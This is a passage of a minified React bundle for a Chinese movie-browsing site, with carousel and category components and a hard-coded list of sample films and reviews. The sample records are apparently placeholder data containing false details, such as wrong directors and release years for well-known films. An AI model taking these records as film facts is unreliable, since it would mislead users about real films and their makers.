text-sm",children:"悬疑片"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"动画片"})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-white font-semibold mb-4",children:"地区分类"}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx("li",{className:"text-slate-400 text-sm",children:"中国大陆"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"港台地区"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"日韩影视"}),g.jsx("li",{className:"text-slate-400 text-sm",children:"欧美电影"})]})]})]}),g.jsx("div",{className:"border-t border-slate-800 pt-8",children:g.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[g.jsxs("p",{className:"text-sm text-slate-400",children:["© ",s," 星幕清纲. 保留所有权利."]}),g.jsxs("div",{className:"flex items-center space-x-1 text-sm text-slate-400",children:[g.jsx("span",{children:"Made with"}),g.jsx(Sp,{className:"w-4 h-4 text-red-500 fill-current"}),g.jsx("span",{children:"for movie lovers"})]})]})})]})})},nS=({videos:s})=>{const[e,t]=j.useState(0);j.useEffect(()=>{const a=setInterval(()=>{t(o=>(o+1)%s.length)},5e3);return()=>clearInterval(a)},[s.length]);const i=()=>{t(a=>(a-1+s.length)%s.length)},n=()=>{t(a=>(a+1)%s.length)};if(s.length===0)return null;const r=s[e];return g.jsxs("div",{className:"relative w-full h-[500px] md:h-[600px] lg:h-[700px] overflow-hidden group",children:[g.jsxs("div",{className:"absolute inset-0",children:[g.jsx("img",{src:r.coverImage,alt:r.title,className:"w-full h-full object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/60 to-transparent"})]}),g.jsx("div",{className:"relative h-full max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex items-end pb-16 md:pb-24",children:g.jsxs("div",{className:"max-w-2xl space-y-4 md:space-y-6",children:[g.jsxs("div",{className:"flex items-center space-x-3",children:[g.jsx("span",{className:"px-3 py-1 bg-sky-500/90 text-white text-sm font-medium rounded-full",children:r.category}),g.jsx("span",{className:"px-3 py-1 bg-slate-700/90 text-white text-sm font-medium rounded-full",children:r.year}),g.jsxs("div",{className:"flex items-center space-x-1 text-yellow-400",children:[g.jsx(Us,{className:"w-4 h-4 fill-current"}),g.jsx("span",{className:"text-white font-semibold",children:r.rating})]})]}),g.jsx("h1",{className:"text-3xl md:text-4xl lg:text-5xl font-bold text-white leading-tight",children:r.title}),g.jsx("p",{className:"text-slate-200 text-base md:text-lg line-clamp-3",children:r.description}),g.jsxs("div",{className:"flex items-center space-x-4 pt-2",children:[g.jsxs(me,{to:`/video/${r.id}`,className:"flex items-center space-x-2 bg-sky-500 hover:bg-sky-600 text-white px-6 md:px-8 py-3 rounded-lg font-semibold transition-all transform hover:scale-105 shadow-lg",children:[g.jsx(gr,{className:"w-5 h-5 fill-current"}),g.jsx("span",{children:"立即播放"})]}),g.jsx(me,{to:`/video/${r.id}`,className:"px-6 md:px-8 py-3 bg-slate-700/80 hover:bg-slate-600/80 text-white rounded-lg font-semibold transition-all backdrop-blur-sm",children:"查看详情"})]})]})}),g.jsx("button",{onClick:i,className:"absolute left-4 top-1/2 -translate-y-1/2 bg-slate-900/50 hover:bg-slate-900/80 text-white p-3 rounded-full transition-all opacity-0 group-hover:opacity-100",children:g.jsx(UE,{className:"w-6 h-6"})}),g.jsx("button",{onClick:n,className:"absolute right-4 top-1/2 -translate-y-1/2 bg-slate-900/50 hover:bg-slate-900/80 text-white p-3 rounded-full transition-all opacity-0 group-hover:opacity-100",children:g.jsx(BE,{className:"w-6 h-6"})}),g.jsx("div",{className:"absolute bottom-8 left-1/2 -translate-x-1/2 flex space-x-2",children:s.map((a,o)=>g.jsx("button",{onClick:()=>t(o),className:`h-1 rounded-full transition-all ${o===e?"w-8 bg-sky-500":"w-4 bg-slate-400"}`},o))})]})},rS=({videos:s})=>s.length===0?null:g.jsxs("section",{className:"py-12 md:py-16 bg-gradient-to-b from-slate-50 to-white",children:[g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[g.jsx(QE,{className:"w-7 h-7 text-amber-500"}),g.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-slate-900",children:"今日精选"}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-amber-200 to-transparent"})]}),g.jsx("div",{className:"overflow-x-auto scrollbar-hide",children:g.jsx("div",{className:"flex space-x-4 md:space-x-6 pb-4",children:s.map(e=>g.jsx(me,{to:`/video/${e.id}`,className:"flex-shrink-0 w-64 md:w-72 group",children:g.jsxs("div",{className:"relative overflow-hidden rounded-xl shadow-lg transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-2xl",children:[g.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full h-96 object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/40 to-transparent opacity-80 group-hover:opacity-90 transition-opacity"}),g.jsxs("div",{className:"absolute top-3 right-3 flex items-center space-x-1 bg-amber-500 text-white px-2 py-1 rounded-full text-sm font-semibold",children:[g.jsx(Us,{className:"w-4 h-4 fill-current"}),g.jsx("span",{children:e.rating})]}),g.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4 space-y-2",children:[g.jsx("h3",{className:"text-white font-bold text-lg line-clamp-1 group-hover:text-amber-300 transition-colors",children:e.title}),g.jsx("p",{className:"text-slate-300 text-sm line-clamp-2",children:e.description}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-400",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(vo,{className:"w-4 h-4"}),g.jsxs("span",{children:[(e.views/1e4).toFixed(1),"万"]})]}),g.jsx("span",{children:e.year})]})]})]})},e.id))})})]}),g.jsx("style",{children:`
        .scrollbar-hide::-webkit-scrollbar {
          display: none;
        }
        .scrollbar-hide {
          -ms-overflow-style: none;
          scrollbar-width: none;
        }
      `})]}),aS=({videos:s})=>s.length===0?null:g.jsx("section",{className:"py-12 md:py-16 bg-slate-900 text-white",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[g.jsx(Tp,{className:"w-7 h-7 text-rose-500"}),g.jsx("h2",{className:"text-2xl md:text-3xl font-bold",children:"热门推荐"}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-rose-500/50 to-transparent"})]}),g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4 md:gap-6",children:s.map((e,t)=>g.jsx(me,{to:`/video/${e.id}`,className:"group relative",children:g.jsxs("div",{className:"relative overflow-hidden rounded-lg shadow-xl transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-2xl",children:[g.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full aspect-[2/3] object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent opacity-80 group-hover:opacity-90 transition-opacity"}),t<3&&g.jsxs("div",{className:"absolute top-2 left-2 bg-rose-500 text-white px-3 py-1 rounded-full text-sm font-bold shadow-lg",children:["TOP ",t+1]}),g.jsxs("div",{className:"absolute top-2 right-2 flex items-center space-x-1 bg-slate-900/80 backdrop-blur-sm text-white px-2 py-1 rounded-full text-sm",children:[g.jsx(Us,{className:"w-3 h-3 fill-current text-yellow-400"}),g.jsx("span",{children:e.rating})]}),g.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-3 space-y-1",children:[g.jsx("h3",{className:"text-white font-semibold line-clamp-2 group-hover:text-rose-300 transition-colors",children:e.title}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-300",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(vo,{className:"w-3 h-3"}),g.jsxs("span",{children:[(e.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Mu,{className:"w-3 h-3"}),g.jsx("span",{children:e.duration})]})]})]})]})},e.id))})]})}),oS=({regions:s})=>{var r;const e=Object.keys(s),[t,i]=j.useState(e[0]||"");if(e.length===0)return null;const n={中国大陆:"中国大陆",港台:"港台地区",日韩:"日韩影视",欧美:"欧美电影"};return g.jsx("section",{className:"py-12 md:py-16 bg-gradient-to-br from-slate-50 via-blue-50 to-slate-50",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[g.jsx(jE,{className:"w-7 h-7 text-blue-600"}),g.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-slate-900",children:"按地区浏览"}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-blue-200 to-transparent"})]}),g.jsx("div",{className:"flex space-x-2 mb-8 overflow-x-auto pb-2",children:e.map(a=>g.jsx("button",{onClick:()=>i(a),className:`px-6 py-2 rounded-full font-medium whitespace-nowrap transition-all ${t===a?"bg-blue-600 text-white shadow-lg":"bg-white text-slate-600 hover:bg-slate-100"}`,children:n[a]||a},a))}),g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4 md:gap-6",children:(r=s[t])==null?void 0:r.map(a=>g.jsx(me,{to:`/video/${a.id}`,className:"group",children:g.jsxs("div",{className:"relative overflow-hidden rounded-lg shadow-md transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-xl bg-white",children:[g.jsxs("div",{className:"relative aspect-[3/4] overflow-hidden",children:[g.jsx("img",{src:a.coverImage,alt:a.title,className:"w-full h-full object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/20 to-transparent opacity-0 group-hover:opacity-90 transition-opacity flex items-center justify-center",children:g.jsx(gr,{className:"w-12 h-12 text-white fill-current drop-shadow-lg"})}),g.jsxs("div",{className:"absolute top-2 right-2 flex items-center space-x-1 bg-slate-900/80 backdrop-blur-sm text-white px-2 py-1 rounded-full text-sm",children:[g.jsx(Us,{className:"w-3 h-3 fill-current text-yellow-400"}),g.jsx("span",{children:a.rating})]})]}),g.jsxs("div",{className:"p-3 space-y-1",children:[g.jsx("h3",{className:"font-semibold text-slate-900 line-clamp-1 group-hover:text-blue-600 transition-colors",children:a.title}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[g.jsx("span",{children:a.category}),g.jsx("span",{children:a.year})]})]})]})},a.id))})]})})},lS=({years:s})=>{const e=Object.keys(s).map(Number).sort((t,i)=>i-t);return e.length===0?null:g.jsx("section",{className:"py-12 md:py-16 bg-gradient-to-b from-slate-900 to-slate-800 text-white",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[g.jsx(Ep,{className:"w-7 h-7 text-emerald-500"}),g.jsx("h2",{className:"text-2xl md:text-3xl font-bold",children:"按年份浏览"}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-emerald-500/50 to-transparent"})]}),g.jsx("div",{className:"space-y-12",children:e.map(t=>{var i;return g.jsxs("div",{className:"relative",children:[g.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[g.jsx("div",{className:"flex items-center justify-center w-16 h-16 bg-gradient-to-br from-emerald-500 to-teal-600 rounded-full shadow-lg",children:g.jsx("span",{className:"text-2xl font-bold",children:t})}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-emerald-500/50 to-transparent"})]}),g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:(i=s[t])==null?void 0:i.slice(0,6).map(n=>g.jsx(me,{to:`/video/${n.id}`,className:"group",children:g.jsx("div",{className:"relative overflow-hidden rounded-lg shadow-lg transform transition-all duration-300 group-hover:scale-105",children:g.jsxs("div",{className:"relative aspect-[2/3]",children:[g.jsx("img",{src:n.coverImage,alt:n.title,className:"w-full h-full object-cover"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/30 to-transparent"}),g.jsx("div",{className:"absolute inset-0 bg-emerald-500/20 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:g.jsx(gr,{className:"w-10 h-10 text-white fill-current drop-shadow-lg"})}),g.jsxs("div",{className:"absolute top-2 right-2 flex items-center space-x-1 bg-slate-900/90 backdrop-blur-sm px-2 py-1 rounded-full text-xs",children:[g.jsx(Us,{className:"w-3 h-3 fill-current text-yellow-400"}),g.jsx("span",{children:n.rating})]}),g.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-2",children:[g.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2 group-hover:text-emerald-300 transition-colors",children:n.title}),g.jsx("p",{className:"text-slate-300 text-xs mt-1",children:n.category})]})]})})},n.id))})]},t)})})]})})},cS=({videos:s})=>s.length===0?null:g.jsx("section",{className:"py-12 md:py-16 bg-white",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[g.jsx(Mu,{className:"w-7 h-7 text-violet-600"}),g.jsx("h2",{className:"text-2xl md:text-3xl font-bold text-slate-900",children:"最新收录"}),g.jsx("div",{className:"flex-1 h-px bg-gradient-to-r from-violet-200 to-transparent"})]}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.map(e=>g.jsx(me,{to:`/video/${e.id}`,className:"group",children:g.jsxs("div",{className:"flex space-x-4 p-4 bg-slate-50 rounded-lg hover:bg-slate-100 transition-all duration-300 hover:shadow-lg",children:[g.jsxs("div",{className:"relative flex-shrink-0 w-32 h-44 overflow-hidden rounded-lg shadow-md",children:[g.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full h-full object-cover transform transition-transform duration-300 group-hover:scale-110"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent opacity-0 group-hover:opacity-80 transition-opacity flex items-center justify-center",children:g.jsx(gr,{className:"w-8 h-8 text-white fill-current"})}),g.jsxs("div",{className:"absolute top-2 right-2 flex items-center space-x-1 bg-slate-900/80 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs",children:[g.jsx(Us,{className:"w-3 h-3 fill-current text-yellow-400"}),g.jsx("span",{children:e.rating})]})]}),g.jsxs("div",{className:"flex-1 flex flex-col justify-between py-1",children:[g.jsxs("div",{className:"space-y-2",children:[g.jsx("h3",{className:"text-slate-900 font-bold text-lg line-clamp-2 group-hover:text-violet-600 transition-colors",children:e.title}),g.jsx("p",{className:"text-slate-600 text-sm line-clamp-2",children:e.description})]}),g.jsxs("div",{className:"space-y-2",children:[g.jsxs("div",{className:"flex flex-wrap gap-2",children:[g.jsx("span",{className:"px-2 py-1 bg-violet-100 text-violet-700 text-xs font-medium rounded",children:e.category}),g.jsx("span",{className:"px-2 py-1 bg-slate-200 text-slate-700 text-xs font-medium rounded",children:e.region}),g.jsx("span",{className:"px-2 py-1 bg-slate-200 text-slate-700 text-xs font-medium rounded",children:e.year})]}),g.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(vo,{className:"w-4 h-4"}),g.jsxs("span",{children:[(e.views/1e4).toFixed(1),"万次观看"]})]}),g.jsx("span",{children:e.duration})]})]})]})]})},e.id))})]})}),xo=[{id:1,title:"星际迷航：无尽边界",description:"一场穿越时空的冒险之旅，探索未知的宇宙边界",review:"这部作品以其宏大的叙事和精湛的视觉效果令人叹为观止。导演巧妙地将科幻元素与人性探讨相结合，每一个镜头都充满了张力和诗意。主角在面对未知时展现出的勇气和智慧，让观众在紧张的剧情中感受到深刻的共鸣。配乐恰到好处地烘托了气氛，让整部作品更具感染力。",category:"科幻",region:"欧美",year:2024,rating:9.2,views:125680,duration:"142分钟",director:"詹姆斯·卡梅隆",cast:"艾米莉·布朗特, 克里斯·埃文斯"},{id:2,title:"月光下的约定",description:"一段跨越十年的爱情故事，温柔而动人",review:"这是一部极具温度的爱情电影。导演用细腻的镜头语言描绘了两个人从相识到相知的全过程。影片没有刻意煽情，却在不经意间触动人心。演员的表演自然流畅，每一个眼神和动作都恰到好处。月光作为贯穿全片的意象，既浪漫又充满诗意，为这段感情增添了一层朦胧的美感。",category:"爱情",region:"日韩",year:2023,rating:8.7,views:98450,duration:"118分钟",director:"是枝裕和",cast:"石原里美, 福山雅治"},{id:3,title:"暗影猎人",description:"在黑暗中寻找真相的孤独战士",review:"一部节奏紧凑、氛围营造极佳的惊悚片。导演通过巧妙的剪辑和光影运用，将紧张感贯穿始终。主角的心理转变刻画得十分细腻，让观众能够真切感受到角色内心的挣扎与成长。动作场景设计精彩，每一场打斗都充满力量感。结局的反转出人意料，为整部作品增添了更多回味空间。",category:"动作",region:"中国大陆",year:2024,rating:8.9,views:156789,duration:"135分钟",director:"徐克",cast:"吴京, 张译"},{id:4,title:"时光旅行者的妻子",description:"超越时间的爱恋，命运的交织",review:"影片以独特的时空交错叙事方式，讲述了一段不被时间束缚的爱情。编剧巧妙地处理了时空穿梭的逻辑，让故事既浪漫又不失合理性。女主角的坚韧与等待令人动容，男主角的无奈与挣扎同样引人共鸣。摄影风格唯美细腻，每一帧都如同油画般精致。配乐温柔感人，完美契合了影片的情感基调。",category:"爱情",region:"欧美",year:2023,rating:9,views:203456,duration:"128分钟",director:"克里斯托弗·诺兰",cast:"瑞秋·麦克亚当斯, 埃里克·巴纳"},{id:5,title:"碧海蓝天",description:"关于海洋、自由与梦想的诗篇",review:"这部影片以大海为背景，展现了人类对自由的向往和对梦想的执着追求。导演吕克·贝松用极具视觉冲击力的镜头，将深海的神秘和美丽完美呈现。主角与海洋的关系既是对抗也是融合，象征着人类与自然的永恒命题。配乐由著名音乐家埃里克·塞拉创作，悠扬动听，为影片增添了灵性与深度。",category:"剧情",region:"欧美",year:2022,rating:8.8,views:178923,duration:"168分钟",director:"吕克·贝松",cast:"让-马克·巴尔, 让·雷诺"},{id:6,title:"京城奇案录",description:"民国时期悬疑探案，揭开层层迷雾",review:"影片在民国背景下展开，将传统文化元素与现代悬疑叙事完美结合。案件设计精巧，每一个线索都暗藏玄机。主角作为侦探的推理过程逻辑严密，观众可以跟随他的视角逐步接近真相。美术和服化道极为考究，充分还原了那个时代的风貌。配角们的表演也可圈可点，为故事增色不少。",category:"悬疑",region:"中国大陆",year:2024,rating:8.6,views:142378,duration:"125分钟",director:"陈凯歌",cast:"段奕宏, 大鹏"},{id:7,title:"追光者",description:"年轻人追寻梦想的励志之作",review:"这是一部充满正能量的青春励志片。影片真实地展现了年轻人在追梦路上遇到的困难与挫折，但更多的是传递坚持与希望的力量。主角的成长轨迹清晰而感人，从迷茫到坚定的转变让人动容。导演没有回避现实的残酷，却用温暖的笔触给予观众力量。配乐振奋人心，让人看完后充满斗志。",category:"剧情",region:"中国大陆",year:2023,rating:8.4,views:189567,duration:"115分钟",director:"韩寒",cast:"刘昊然, 宋佳"},{id:8,title:"樱花物语",description:"在樱花飘落的季节，重新寻找生命的意义",review:"影片以樱花为意象，讲述了一个关于生命、离别与重生的故事。导演的镜头语言极为优美，将日本的四季之美展现得淋漓尽致。故事节奏舒缓而不拖沓，每一个情节都充满人文关怀。主角在经历人生低谷后逐渐找回自我的过程，引发观众对生命本质的思考。配乐空灵悠远，与影片氛围完美契合。",category:"剧情",region:"日韩",year:2024,rating:8.9,views:167834,duration:"132分钟",director:"岩井俊二",cast:"长泽雅美, 妻夫木聪"},{id:9,title:"黑暗骑士归来",description:"英雄的救赎与城市的希望",review:"这是一部超越了传统超级英雄类型片的杰作。导演克里斯托弗·诺兰赋予了角色深刻的人性内涵，让英雄不再是完美无瑕的符号，而是有血有肉、会犯错也会恐惧的普通人。影片探讨了正义、牺牲与希望等深刻主题，动作场景震撼人心，情感刻画细腻动人。希斯·莱杰对小丑的诠释堪称影史经典，为影片增添了无穷魅力。",category:"动作",region:"欧美",year:2023,rating:9.5,views:345678,duration:"152分钟",director:"克里斯托弗·诺兰",cast:"克里斯蒂安·贝尔, 希斯·莱杰"},{id:10,title:"平行宇宙",description:"在无数个可能性中寻找真实的自己",review:"影片以平行宇宙理论为基础，构建了一个充满想象力的科幻世界。不同时空中的自己相遇，产生了奇妙的化学反应。导演通过精妙的视觉设计和叙事技巧，让观众沉浸在这个奇幻的世界中。故事内核探讨了选择与命运的关系，引发深刻思考。特效制作精良，每一个平行世界都有独特的视觉风格。",category:"科幻",region:"欧美",year:2024,rating:9.1,views:267890,duration:"145分钟",director:"丹尼斯·维伦纽瓦",cast:"瑞恩·高斯林, 艾玛·斯通"},{id:11,title:"江湖恩仇录",description:"一场关于信义与背叛的江湖传奇",review:"这是一部纯正的港式武侠片，充满了江湖的侠义与豪情。导演徐克以其独特的视角，将武侠世界的快意恩仇展现得淋漓尽致。动作设计行云流水，武打场面精彩纷呈。演员们的表演充满张力，将角色的复杂性格刻画得入木三分。影片在展现江湖纷争的同时，也探讨了人性的光辉与黑暗，让人回味无穷。",category:"动作",region:"港台",year:2023,rating:8.7,views:198456,duration:"138分钟",director:"徐克",cast:"甄子丹, 刘德华"},{id:12,title:"消失的她",description:"一场蓄谋已久的阴谋，一段扑朔迷离的真相",review:"影片以悬疑为主线，层层推进，每一个转折都出人意料。导演巧妙地运用了闪回和多视角叙事，让观众在观影过程中不断猜测和推理。演员的表演张力十足，尤其是女主角，将角色的多面性展现得极为出色。摄影风格冷峻神秘，色调的运用恰到好处地营造了压抑的氛围。结局的反转令人震撼，值得反复回味。",category:"悬疑",region:"中国大陆",year:2023,rating:8.3,views:234567,duration:"121分钟",director:"陈思诚",cast:"朱一龙, 倪妮"},{id:13,title:"星空下的音乐会",description:"用音乐治愈心灵的温暖故事",review:"这是一部关于音乐与梦想的治愈系电影。影片通过一场特殊的音乐会，串联起几个不同背景人物的故事。每个人都在音乐中找到了力量和希望，获得了心灵的慰藉。导演对细节的把控极为用心，每一个音符的响起都有其深意。演员们的表演真挚动人，让观众感受到音乐的魅力和生活的美好。配乐自然是影片的一大亮点，余音绕梁，难以忘怀。",category:"剧情",region:"日韩",year:2024,rating:8.8,views:156789,duration:"110分钟",director:"河濑直美",cast:"广濑铃, 坂口健太郎"},{id:14,title:"末日余晖",description:"世界末日来临前的人性光辉",review:"影片设定在世界末日即将来临的背景下，却没有过多渲染灾难场面，而是将镜头对准了普通人在绝境中的选择。导演通过细腻的人物刻画，展现了人性的复杂与光辉。在生死存亡的关头，有人选择自私，有人选择牺牲，有人选择坚守。影片节奏把控得当，情感层次丰富，让观众在绝望中看到希望，在黑暗中看到光明。",category:"科幻",region:"欧美",year:2023,rating:8.9,views:189012,duration:"148分钟",director:"阿方索·卡隆",cast:"桑德拉·布洛克, 马特·达蒙"},{id:15,title:"红色高粱",description:"黄土地上的生命赞歌",review:"这是一部充满浓烈色彩和生命力的史诗巨作。导演张艺谋用极具冲击力的视觉语言，将那个时代的苦难与坚韧完美呈现。高粱地在镜头下成为了生命的象征，红色贯穿全片，既代表热情也代表鲜血。演员们的表演粗犷而真实，将人物的原始生命力展现得淋漓尽致。影片既有对历史的反思，也有对生命的礼赞，是中国电影的经典之作。",category:"剧情",region:"中国大陆",year:2022,rating:9.3,views:278901,duration:"155分钟",director:"张艺谋",cast:"巩俐, 姜文"},{id:16,title:"海边的曼彻斯特",description:"一场无法挽回的过去，一段艰难的和解",review:"影片以极为克制的方式讲述了一个关于丧失、愧疚与救赎的故事。导演没有刻意煽情，却在平静的叙事中让人潸然泪下。主角背负着无法原谅自己的过去，在照顾侄子的过程中逐渐面对内心的伤痛。演员的表演内敛而有力，每一个眼神都充满了复杂的情感。影片对人性的探讨深刻而真实，让观众在痛苦中感受到一丝温暖。",category:"剧情",region:"欧美",year:2023,rating:9,views:167890,duration:"137分钟",director:"肯尼斯·洛纳根",cast:"卡西·阿弗莱克, 卢卡斯·赫奇斯"},{id:17,title:"功夫宗师",description:"一代宗师的传奇人生",review:"这是一部充满武侠精神和人文情怀的传记片。导演王家卫用其独特的镜头语言和叙事风格，将一代宗师的人生娓娓道来。影片不仅展现了精彩的武打场面，更多的是对武学精神和人生哲理的探讨。章子怡和梁朝伟的表演堪称完美，将角色的内心世界刻画得细致入微。摄影和美术设计极为考究，每一帧都如同艺术品般精致。",category:"动作",region:"港台",year:2022,rating:9.1,views:245678,duration:"130分钟",director:"王家卫",cast:"梁朝伟, 章子怡"},{id:18,title:"银翼杀手2049",description:"在赛博朋克世界中寻找人性的真谛",review:"这部续集不仅延续了前作的经典，更在视觉和哲学层面上有了新的突破。导演丹尼斯·维伦纽瓦创造了一个充满未来感和压抑感的赛博朋克世界，每一帧都美得令人窒息。影片探讨了人工智能、记忆与身份认同等深刻主题，引发观众对何为人性的思考。演员们的表演克制而有力，配乐和音效设计更是达到了极致水平。",category:"科幻",region:"欧美",year:2022,rating:9.4,views:312456,duration:"164分钟",director:"丹尼斯·维伦纽瓦",cast:"瑞恩·高斯林, 哈里森·福特"},{id:19,title:"风中有朵雨做的云",description:"迷雾重重的都市悬疑",review:"影片以一桩旧案为线索，揭开了一座城市背后的秘密。导演娄烨用其标志性的手持摄影和碎片化叙事，营造出强烈的不安感和真实感。故事层层推进，每一个角色都暗藏秘密，每一个细节都可能是线索。演员们的表演自然流畅，将角色的复杂性格展现得淋漓尽致。影片对城市化进程中的人性异化进行了深刻探讨，发人深省。",category:"悬疑",region:"中国大陆",year:2023,rating:8.5,views:178234,duration:"129分钟",director:"娄烨",cast:"井柏然, 宋佳"},{id:20,title:"你的名字",description:"跨越时空的相遇与守护",review:"这是一部美到极致的动画电影。导演新海诚以其独特的画风和细腻的情感表达，创造了一个梦幻般的世界。故事将科幻元素与青春爱情完美融合，时空交错的设定既浪漫又充满悬念。配乐由RADWIMPS创作，每一首歌都深深打动人心。影片在探讨命运与选择的同时，也传递了勇气与希望的力量。无论画面、故事还是音乐，都堪称完美。",category:"动画",region:"日韩",year:2022,rating:9.2,views:456789,duration:"106分钟",director:"新海诚",cast:"神木隆之介, 上白石萌音"},{id:21,title:"长安三万里",description:"盛唐气象下的诗人传奇",review:"这部动画电影以恢宏的气势展现了盛唐时期的文化繁荣。影片通过高适的视角，串联起李白、杜甫等众多诗人的故事。制作团队对历史细节的考究令人赞叹，从建筑到服饰都极为精致。诗词的吟诵配合精美的画面，让观众仿佛置身于那个黄金时代。影片不仅是视觉盛宴，更是一次文化的传承与致敬。",category:"动画",region:"中国大陆",year:2024,rating:9,views:389012,duration:"168分钟",director:"谢君伟",cast:"配音：杨天翔, 凌振赫"},{id:22,title:"巴黎圣母院",description:"钟楼怪人的悲剧与救赎",review:"改编自雨果的经典文学作品，影片忠实地还原了原著的精神内核。导演用现代化的拍摄手法，将中世纪巴黎的风貌和社会矛盾生动呈现。加西莫多的形象既丑陋又纯真，他对爱情的执着和对正义的坚守令人动容。影片在批判宗教虚伪和社会不公的同时，也歌颂了人性的美好。演员的表演极具感染力，将角色的悲剧性完美诠释。",category:"剧情",region:"欧美",year:2023,rating:8.8,views:167234,duration:"143分钟",director:"让-雅克·阿诺",cast:"奥利维尔·古尔梅, 玛丽昂·歌迪亚"},{id:23,title:"疯狂的石头",description:"一块翡翠引发的荒诞喜剧",review:"这是一部充满黑色幽默的喜剧佳作。导演宁浩用多线叙事的方式，将几组人物围绕一块翡翠展开的争夺战演绎得妙趣横生。影片节奏明快，包袱密集，每一个转折都出人意料。方言的运用增添了浓厚的地域特色和喜剧效果。演员们的表演夸张而不做作，将小人物的市井气和狡黠展现得淋漓尽致。影片在爆笑之余，也对社会现象进行了讽刺。",category:"喜剧",region:"中国大陆",year:2022,rating:8.6,views:298456,duration:"108分钟",director:"宁浩",cast:"郭涛, 刘桦"},{id:24,title:"寄生虫",description:"贫富差距下的社会寓言",review:"这是一部极具社会批判性的杰作。导演奉俊昊以精妙的叙事和讽刺手法，将贫富阶层之间的矛盾赤裸裸地展现在观众面前。影片前半段充满黑色幽默，后半段急转直下，让人措手不及。每一个细节都经过精心设计，隐喻丰富而深刻。演员们的表演极为出色，将不同阶层人物的特质展现得入木三分。影片获得了戛纳金棕榈奖和奥斯卡最佳影片，实至名归。",category:"剧情",region:"日韩",year:2023,rating:9.3,views:423567,duration:"132分钟",director:"奉俊昊",cast:"宋康昊, 李善均"},{id:25,title:"盗梦空间",description:"在梦境与现实之间游走的心灵冒险",review:"克里斯托弗·诺兰再次展现了他对复杂叙事的掌控力。影片构建了一个层层嵌套的梦境世界，每一层都有不同的时间流速和物理规则。故事悬念迭起，视觉效果震撼人心，那些经典场景如城市折叠、旋转走廊等至今令人难忘。演员阵容强大，每个角色都个性鲜明。影片在探讨潜意识和现实关系的同时，也讲述了一个关于爱与救赎的故事。",category:"科幻",region:"欧美",year:2022,rating:9.6,views:567890,duration:"148分钟",director:"克里斯托弗·诺兰",cast:"莱昂纳多·迪卡普里奥, 玛丽昂·歌迪亚"},{id:26,title:"武林外传",description:"一家客栈里的江湖百态",review:"这部情景喜剧改编电影延续了原作的幽默风格，同时在视觉呈现上有了新的突破。导演巧妙地将武侠元素与现代喜剧相结合，创造出独特的风格。演员们的默契配合让每一个笑点都恰到好处，既有无厘头的搞笑，也有温情的感动。影片在嬉笑怒骂中传递了对生活的热爱和对友情的珍视，让观众在欢笑中获得温暖。",category:"喜剧",region:"中国大陆",year:2023,rating:8.4,views:234567,duration:"118分钟",director:"尚敬",cast:"闫妮, 